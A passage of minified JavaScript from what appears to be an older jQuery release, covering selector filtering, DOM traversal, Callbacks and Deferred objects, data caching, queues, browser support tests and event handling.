0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),h.attributes&&_(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),_(function(e){return null==e.getAttribute("disabled")})||fe(G,function(e,t,n){return n?void 0:!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),O}(p),U=(w.find=e,w.expr=e.selectors,w.expr[":"]=w.expr.pseudos,w.unique=e.uniqueSort,w.text=e.getText,w.isXMLDoc=e.isXML,w.contains=e.contains,w.expr.match.needsContext),Y=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,X=/^.[^:#\[\.,]*$/;function G(e,n,r){if(w.isFunction(n))return w.grep(e,function(e,t){return!!n.call(e,t,e)!==r});if(n.nodeType)return w.grep(e,function(e){return e===n!==r});if("string"==typeof n){if(X.test(n))return w.filter(n,e,r);n=w.filter(n,e)}return w.grep(e,function(e){return 0<=w.inArray(e,n)!==r})}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<i;t++)if(w.contains(r[t],this))return!0}));for(t=0;t<i;t++)w.find(e,r[t],n);return(n=this.pushStack(1<i?w.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(G(this,e||[],!1))},not:function(e){return this.pushStack(G(this,e||[],!0))},is:function(e){return!!G(this,"string"==typeof e&&U.test(e)?w(e):e||[],!1).length}});var i,v=p.document,K=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,J=((w.fn.init=function(e,t){var n,r;if(e){if("string"!=typeof e)return e.nodeType?(this.context=this[0]=e,this.length=1,this):w.isFunction(e)?void 0!==i.ready?i.ready(e):e(w):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),w.makeArray(e,this));if(!(n="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&3<=e.length?[null,e,null]:K.exec(e))||!n[1]&&t)return(!t||t.jquery?t||i:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:v,!0)),Y.test(n[1])&&w.isPlainObject(t))for(n in t)w.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n])}else{if((r=v.getElementById(n[2]))&&r.parentNode){if(r.id!==n[2])return i.find(e);this.length=1,this[0]=r}this.context=v,this.selector=e}}return this}).prototype=w.fn,i=w(v),/^(?:parents|prev(?:Until|All))/),Q={children:!0,contents:!0,next:!0,prev:!0};function Z(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.extend({dir:function(e,t,n){for(var r=[],i=e[t];i&&9!==i.nodeType&&(void 0===n||1!==i.nodeType||!w(i).is(n));)1===i.nodeType&&r.push(i),i=i[t];return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),w.fn.extend({has:function(e){var t,n=w(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(w.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],s=U.test(e)||"string"!=typeof e?w(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?w.unique(o):o)},index:function(e){return e?"string"==typeof e?w.inArray(this[0],w(e)):w.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.unique(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return w.dir(e,"parentNode")},parentsUntil:function(e,t,n){return w.dir(e,"parentNode",n)},next:function(e){return Z(e,"nextSibling")},prev:function(e){return Z(e,"previousSibling")},nextAll:function(e){return w.dir(e,"nextSibling")},prevAll:function(e){return w.dir(e,"previousSibling")},nextUntil:function(e,t,n){return w.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return w.dir(e,"previousSibling",n)},siblings:function(e){return w.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return w.sibling(e.firstChild)},contents:function(e){return w.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:w.merge([],e.childNodes)}},function(r,i){w.fn[r]=function(e,t){var n=w.map(this,i,e);return(t="Until"!==r.slice(-5)?e:t)&&"string"==typeof t&&(n=w.filter(t,n)),1<this.length&&(Q[r]||(n=w.unique(n)),J.test(r))&&(n=n.reverse()),this.pushStack(n)}});var t,x=/\S+/g,ee={};function te(){v.addEventListener?(v.removeEventListener("DOMContentLoaded",r,!1),p.removeEventListener("load",r,!1)):(v.detachEvent("onreadystatechange",r),p.detachEvent("onload",r))}function r(){!v.addEventListener&&"load"!==event.type&&"complete"!==v.readyState||(te(),w.ready())}w.Callbacks=function(i){var e,n;i="string"==typeof i?ee[i]||(n=ee[e=i]={},w.each(e.match(x)||[],function(e,t){n[t]=!0}),n):w.extend({},i);function r(e){for(t=i.memory&&e,s=!0,u=c||0,c=0,a=l.length,o=!0;l&&u<a;u++)if(!1===l[u].apply(e[0],e[1])&&i.stopOnFalse){t=!1;break}o=!1,l&&(f?f.length&&r(f.shift()):t?l=[]:h.disable())}var o,t,s,a,u,c,l=[],f=!i.once&&[],h={add:function(){var e;return l&&(e=l.length,function r(e){w.each(e,function(e,t){var n=w.type(t);"function"===n?i.unique&&h.has(t)||l.push(t):t&&t.length&&"string"!==n&&r(t)})}(arguments),o?a=l.length:t&&(c=e,r(t))),this},remove:function(){return l&&w.each(arguments,function(e,t){for(var n;-1<(n=w.inArray(t,l,n));)l.splice(n,1),o&&(n<=a&&a--,n<=u)&&u--}),this},has:function(e){return e?-1<w.inArray(e,l):!(!l||!l.length)},empty:function(){return l=[],a=0,this},disable:function(){return l=f=t=void 0,this},disabled:function(){return!l},lock:function(){return f=void 0,t||h.disable(),this},locked:function(){return!f},fireWith:function(e,t){return!l||s&&!f||(t=[e,(t=t||[]).slice?t.slice():t],o?f.push(t):r(t)),this},fire:function(){return h.fireWith(this,arguments),this},fired:function(){return!!s}};return h},w.extend({Deferred:function(e){var o=[["resolve","done",w.Callbacks("once memory"),"resolved"],["reject","fail",w.Callbacks("once memory"),"rejected"],["notify","progress",w.Callbacks("memory")]],i="pending",s={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var i=arguments;return w.Deferred(function(r){w.each(o,function(e,t){var n=w.isFunction(i[e])&&i[e];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&w.isFunction(e.promise)?e.promise().done(r.resolve).fail(r.reject).progress(r.notify):r[t[0]+"With"](this===s?r.promise():this,n?[e]:arguments)})}),i=null}).promise()},promise:function(e){return null!=e?w.extend(e,s):s}},a={};return s.pipe=s.then,w.each(o,function(e,t){var n=t[2],r=t[3];s[t[1]]=n.add,r&&n.add(function(){i=r},o[1^e][2].disable,o[2][2].lock),a[t[0]]=function(){return a[t[0]+"With"](this===a?s:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t,n,r){return function(e){n[t]=this,r[t]=1<arguments.length?l.call(arguments):e,r===i?c.notifyWith(n,r):--u||c.resolveWith(n,r)}}var i,n,r,o=0,s=l.call(arguments),a=s.length,u=1!==a||e&&w.isFunction(e.promise)?a:0,c=1===u?e:w.Deferred();if(1<a)for(i=new Array(a),n=new Array(a),r=new Array(a);o<a;o++)s[o]&&w.isFunction(s[o].promise)?s[o].promise().done(t(o,r,s)).fail(c.reject).progress(t(o,n,i)):--u;return u||c.resolveWith(r,s),c.promise()}}),w.fn.ready=function(e){return w.ready.promise().done(e),this},w.extend({isReady:!1,readyWait:1,holdReady:function(e){e?w.readyWait++:w.ready(!0)},ready:function(e){if(!0===e?!--w.readyWait:!w.isReady){if(!v.body)return setTimeout(w.ready);(w.isReady=!0)!==e&&0<--w.readyWait||(t.resolveWith(v,[w]),w.fn.triggerHandler&&(w(v).triggerHandler("ready"),w(v).off("ready")))}}}),w.ready.promise=function(e){if(!t)if(t=w.Deferred(),"complete"===v.readyState)setTimeout(w.ready);else if(v.addEventListener)v.addEventListener("DOMContentLoaded",r,!1),p.addEventListener("load",r,!1);else{v.attachEvent("onreadystatechange",r),p.attachEvent("onload",r);var n=!1;try{n=null==p.frameElement&&v.documentElement}catch(e){}n&&n.doScroll&&!function t(){if(!w.isReady){try{n.doScroll("left")}catch(e){return setTimeout(t,50)}te(),w.ready()}}()}return t.promise(e)};var ne,y="undefined";for(ne in w(g))break;g.ownLast="0"!==ne,g.inlineBlockNeedsLayout=!1,w(function(){var e,t,n=v.getElementsByTagName("body")[0];n&&n.style&&(e=v.createElement("div"),(t=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(t).appendChild(e),typeof e.style.zoom!=y&&(e.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",g.inlineBlockNeedsLayout=e=3===e.offsetWidth,e)&&(n.style.zoom=1),n.removeChild(t))});e=v.createElement("div");if(null==g.deleteExpando){g.deleteExpando=!0;try{delete e.test}catch(e){g.deleteExpando=!1}}w.acceptData=function(e){var t=w.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)};var re=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ie=/([A-Z])/g;function oe(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(ie,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:re.test(n)?w.parseJSON(n):n)}catch(e){}w.data(e,t,n)}else n=void 0}return n}function se(e){for(var t in e)if(("data"!==t||!w.isEmptyObject(e[t]))&&"toJSON"!==t)return;return 1}function ae(e,t,n,r){if(w.acceptData(e)){var i,o=w.expando,s=e.nodeType,a=s?w.cache:e,u=s?e[o]:e[o]&&o;if(u&&a[u]&&(r||a[u].data)||void 0!==n||"string"!=typeof t)return a[u=u||(s?e[o]=f.pop()||w.guid++:o)]||(a[u]=s?{}:{toJSON:w.noop}),"object"!=typeof t&&"function"!=typeof t||(r?a[u]=w.extend(a[u],t):a[u].data=w.extend(a[u].data,t)),e=a[u],r||(e.data||(e.data={}),e=e.data),void 0!==n&&(e[w.camelCase(t)]=n),"string"==typeof t?null==(i=e[t])&&(i=e[w.camelCase(t)]):i=e,i}}function ue(e,t,n){if(w.acceptData(e)){var r,i,o=e.nodeType,s=o?w.cache:e,a=o?e[w.expando]:w.expando;if(s[a]){if(t&&(r=n?s[a]:s[a].data)){i=(t=w.isArray(t)?t.concat(w.map(t,w.camelCase)):t in r||(t=w.camelCase(t))in r?[t]:t.split(" ")).length;for(;i--;)delete r[t[i]];if(n?!se(r):!w.isEmptyObject(r))return}(n||(delete s[a].data,se(s[a])))&&(o?w.cleanData([e],!0):g.deleteExpando||s!=s.window?delete s[a]:s[a]=null)}}}w.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?w.cache[e[w.expando]]:e[w.expando])&&!se(e)},data:function(e,t,n){return ae(e,t,n)},removeData:function(e,t){return ue(e,t)},_data:function(e,t,n){return ae(e,t,n,!0)},_removeData:function(e,t){return ue(e,t,!0)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],s=o&&o.attributes;if(void 0!==e)return"object"==typeof e?this.each(function(){w.data(this,e)}):1<arguments.length?this.each(function(){w.data(this,e,t)}):o?oe(o,e,w.data(o,e)):void 0;if(this.length&&(i=w.data(o),1===o.nodeType)&&!w._data(o,"parsedAttrs")){for(n=s.length;n--;)s[n]&&0===(r=s[n].name).indexOf("data-")&&oe(o,r=w.camelCase(r.slice(5)),i[r]);w._data(o,"parsedAttrs",!0)}return i},removeData:function(e){return this.each(function(){w.removeData(this,e)})}}),w.extend({queue:function(e,t,n){var r;return e?(r=w._data(e,t=(t||"fx")+"queue"),n&&(!r||w.isArray(n)?r=w._data(e,t,w.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){w.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return w._data(e,n)||w._data(e,n,{empty:w.Callbacks("once memory").add(function(){w._removeData(e,t+"queue"),w._removeData(e,n)})})}}),w.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?w.queue(this[0],t):void 0===n?this:this.each(function(){var e=w.queue(this,t,n);w._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&w.dequeue(this,t)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--i||o.resolveWith(s,[s])}var r,i=1,o=w.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(r=w._data(s[a],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(n));return n(),o.promise(t)}});function $(e,t){return"none"===w.css(e=t||e,"display")||!w.contains(e.ownerDocument,e)}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,a=["Top","Right","Bottom","Left"],u=w.access=function(e,t,n,r,i,o,s){var a=0,u=e.length,c=null==n;if("object"===w.type(n))for(a in i=!0,n)w.access(e,t,a,n[a],!0,o,s);else if(void 0!==r&&(i=!0,w.isFunction(r)||(s=!0),t=c?s?(t.call(e,r),null):(c=t,function(e,t,n){return c.call(w(e),n)}):t))for(;a<u;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:c?t.call(e):u?t(e[0],n):o},ce=/^(?:checkbox|radio)$/i,o=v.createElement("input"),s=v.createElement("div"),c=v.createDocumentFragment();if(s.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",g.leadingWhitespace=3===s.firstChild.nodeType,g.tbody=!s.getElementsByTagName("tbody").length,g.htmlSerialize=!!s.getElementsByTagName("link").length,g.html5Clone="<:nav></:nav>"!==v.createElement("nav").cloneNode(!0).outerHTML,o.type="checkbox",o.checked=!0,c.appendChild(o),g.appendChecked=o.checked,s.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!s.cloneNode(!0).lastChild.defaultValue,c.appendChild(s),s.innerHTML="<input type='radio' checked='checked' name='t'/>",g.checkClone=s.cloneNode(!0).cloneNode(!0).lastChild.checked,g.noCloneEvent=!0,s.attachEvent&&(s.attachEvent("onclick",function(){g.noCloneEvent=!1}),s.cloneNode(!0).click()),null==g.deleteExpando){g.deleteExpando=!0;try{delete s.test}catch(e){g.deleteExpando=!1}}var h,le,fe=v.createElement("div");for(h in{submit:!0,change:!0,focusin:!0})le="on"+h,(g[h+"Bubbles"]=le in p)||(fe.setAttribute(le,"t"),g[h+"Bubbles"]=!1===fe.attributes[le].expando);var he=/^(?:input|select|textarea)$/i,de=/^key/,pe=/^(?:mouse|pointer|contextmenu)|click/,me=/^(?:focusinfocus|focusoutblur)$/,ge=/^([^.]*)(?:\.(.+)|)$/;function ve(){return!0}function d(){return!1}function ye(){try{return v.activeElement}catch(e){}}function $e(e){var t=be.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}w.event={global:{},add:function(e,t,n,r,i){var o,s,a,u,c,l,f,h,d,p=w._data(e);if(p)for(n.handler&&(n=(a=n).handler,i=a.selector),n.guid||(n.guid=w.guid++),o=(o=p.events)||(p.events={}),(c=p.handle)||((c=p.handle=function(e){return typeof w==y||e&&w.event.triggered===e.type?void 0:w.event.dispatch.apply(c.elem,arguments)}).elem=e),s=(t=(t||"").match(x)||[""]).length;s--;)f=d=(h=ge.exec(t[s])||[])[1],h=(h[2]||"").split(".").sort(),f&&(u=w.event.special[f]||{},f=(i?u.delegateType:u.bindType)||f,u=w.event.special[f]||{},d=w.extend({type:f,origType:d,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},a),(l=o[f])||((l=o[f]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,h,c))||(e.addEventListener?e.addEventListener(f,c,!1):e.attachEvent&&e.attachEvent("on"+f,c)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),i?l.splice(l.delegateCount++,0,d):l.push(d),w.event.global[f]=!0)},remove:function(e,t,n,r,i){var o,s,a,u,c,l,f,h,d,p,m,g=w.hasData(e)&&w._data(e);if(g&&(l=g.events)){for(c=(t=(t||"").match(x)||[""]).length;c--;)if(d=m=(a=ge.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),d){for(f=w.event.special[d]||{},h=l[d=(r?f.delegateType:f.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=h.length;o--;)s=h[o],!i&&m!==s.origType||n&&n.guid!==s.guid||a&&!a.test(s.namespace)||r&&r!==s.selector&&("**"!==r||!s.selector)||(h.splice(o,1),s.selector&&h.delegateCount--,f.remove&&f.remove.call(e,s));u&&!h.length&&(f.teardown&&!1!==f.teardown.call(e,p,g.handle)||w.removeEvent(e,d,g.handle),delete l[d])}else for(d in l)w.event.remove(e,d+t[c],n,r,!0);w.isEmptyObject(l)&&(delete g.handle,w._removeData(e,"events"))}},trigger:function(e,t,n,r){var i,o,s,a,u,c,l=[n||v],f=m.call(e,"type")?e.type:e,h=m.call(e,"namespace")?e.namespace.split("."):[],d=u=n=n||v;if(3!==n.nodeType&&8!==n.nodeType&&!me.test(f+w.event.triggered)&&(0<=f.indexOf(".")&&(f=(h=f.split(".")).shift(),h.sort()),o=f.indexOf(":")<0&&"on"+f,(e=e[w.expando]?e:new w.Event(f,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:w.makeArray(t,[e]),a=w.event.special[f]||{},r||!a.trigger||!1!==a.trigger.apply(n,t))){if(!r&&!a.noBubble&&!w.isWindow(n)){for(s=a.delegateType||f,me.test(s+f)||(d=d.parentNode);d;d=d.parentNode)l.push(d),u=d;u===(n.ownerDocument||v)&&l.push(u.defaultView||u.parentWindow||p)}for(c=0;(d=l[c++])&&!e.isPropagationStopped();)e.type=1<c?s:a.bindType||f,(i=(w._data(d,"events")||{})[e.type]&&w._data(d,"handle"))&&i.apply(d,t),(i=o&&d[o])&&i.apply&&w.acceptData(d)&&(e.result=i.apply(d,t),!1===e.result)&&e.preventDefault();if(e.type=f,!r&&!e.isDefaultPrevented()&&(!a._default||!1===a._default.apply(l.pop(),t))&&w.acceptData(n)&&o&&n[f]&&!w.isWindow(n)){(u=n[o])&&(n[o]=null),w.event.triggered=f;try{n[f]()}catch(e){}w.event.triggered=void 0,u&&(n[o]=u)}return e.result}},dispatch:function(e){e=w.event.fix(e);var t,n,r,i,o,s=l.call(arguments),a=(w._data(this,"events")||{})[e.type]||[],u=w.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(o=w.event.handlers.call(this,e,a),t=0;(r=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,i=0;(n=r.handlers[i++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(n.namespace)||(e.handleObj=n,e.data=n.data,void 0===(n=((w.event.special[n.origType]||{}).handle||n.handler).apply(r.elem,s)))||!1!==(e.result=n)||(e.preventDefault(),e.stopPropagation());return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,s=[],a=t.delegateCount,u=e.target;if(a&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(i=[],o=0;o<a;o++)void 0===i[n=(r=t[o]).selector+" "]&&(i[n]=r.needsContext?0<=w(n,this).index(u):w.find(n,this,null,[u]).length),i[n]&&i.push(r);i.length&&s.push({elem:u,handlers:i})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},fix:function(e){if(e[w.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=pe.test(i)?this.mouseHooks:de.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new w.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=o.srcElement||v),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i=t.button,o=t.fromElement;return null==e.pageX&&null!=t.clientX&&(r=(n=e.target.ownerDocument||v).documentElement,n=n.body,e.pageX=t.clientX+(r&&r.scrollLeft||n&&n.scrollLeft||0)-(r&&r.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(r&&r.scrollTop||n&&n.scrollTop||0)-(r&&r.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&o&&(e.relatedTarget=o===e.target?t.toElement:o),e.which||void 0===i||(e.which=1&i?1:2&i?3:4&i?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ye()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===ye()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return w.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(e){return w.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){e=w.extend(new w.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?w.event.trigger(e,null,t):w.event.dispatch.call(t,e),e.isDefaultPrevented()&&n.preventDefault()}},w.removeEvent=v.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){t="on"+t;e.detachEvent&&(typeof e[t]==y&&(e[t]=null),e.detachEvent(t,n))},w.Event=function(e,t){return this instanceof w.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ve:d):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||w.now(),void(this[w.expando]=!0)):new w.Event(e,t)},w.Event.prototype={isDefaultPrevented:d,isPropagationStopped:d,isImmediatePropagationStopped:d,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ve,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ve,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ve,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){w.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||w.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),g.submitBubbles||(w.event.special.submit={setup:function(){return!w.nodeName(this,"form")&&void w.event.add(this,"click._submit keypress._submit",function(e){e=e.target,e=w.nodeName(e,"input")||w.nodeName(e,"button")?e.form:void 0;e&&!w._data(e,"submitBubbles")&&(w.event.add(e,"submit._submit",function(e){e._submit_bubble=!0}),w._data(e,"submitBubbles",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode)&&!e.isTrigger&&w.event.simulate("submit",this.parentNode,e,!0)},teardown:function(){return!w.nodeName(this,"form")&&void w.event.remove(this,"._submit")}}),g.changeBubbles||(w.event.special.change={setup:function(){return he.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(w.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),w.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),w.event.simulate("change",this,e,!0)})),!1):void w.event.add(this,"beforeactivate._change",function(e){e=e.target;he.test(e.nodeName)&&!w._data(e,"changeBubbles")&&(w.event.add(e,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||w.event.simulate("change",this.parentNode,e,!0)}),w._data(e,"changeBubbles",!0))})},handle:function(e){var t=e.target;return this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type?e.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return w.event.remove(this,"._change"),!he.test(this.nodeName)}}),g.focusinBubbles||w.each({focus:"focusin",blur:"focusout"},function(n,r){function i(e){w.event.simulate(r,e.target,w.event.fix(e),!0)}w.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=w._data(e,r);t||e.addEventListener(n,i,!0),w._data(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=w._data(e,r)-1;t?w._data(e,r,t):(e.removeEventListener(n,i,!0),w._removeData(e,r))}}}),w.fn.extend({on:function(e,t,n,r,i){var o,s;if("object"==typeof e){for(o in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(o,t,n,e[o],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=d;else if(!r)return this;return 1===i&&(s=r,(r=function(e){return w().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=w.guid++)),this.each(function(){w.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=d),this.each(function(){w.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i])}return this},trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?w.event.trigger(e,t,n,!0):void 0}});var be="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",we=/ jQuery\d+="(?:null|\d+)"/g,xe=new RegExp("<(?:"+be+")[\\s/>]","i"),Ee=/^\s+/,Se=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Ce=/<([\w:]+)/,Te=/<tbody/i,ke=/<|&#?\w+;/,Ne=/<(?:script|style|link)/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Oe=/^$|\/(?:java|ecma)script/i,Me=/^true\/(.*)/,_e=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,b={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:g.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Pe=$e(v).appendChild(v.createElement("div"));function E(e,t){var n,r,i=0,o=typeof e.getElementsByTagName!=y?e.getElementsByTagName(t||"*"):typeof e.querySelectorAll!=y?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||w.nodeName(r,t)?o.push(r):w.merge(o,E(r,t));return void 0===t||t&&w.nodeName(e,t)?w.merge([e],o):o}function De(e){ce.test(e.type)&&(e.defaultChecked=e.checked)}function je(e,t){return w.nodeName(e,"table")&&w.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Le(e){return e.type=(null!==w.find.attr(e,"type"))+"/"+e.type,e}function Ie(e){var t=Me.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function Re(e,t){for(var 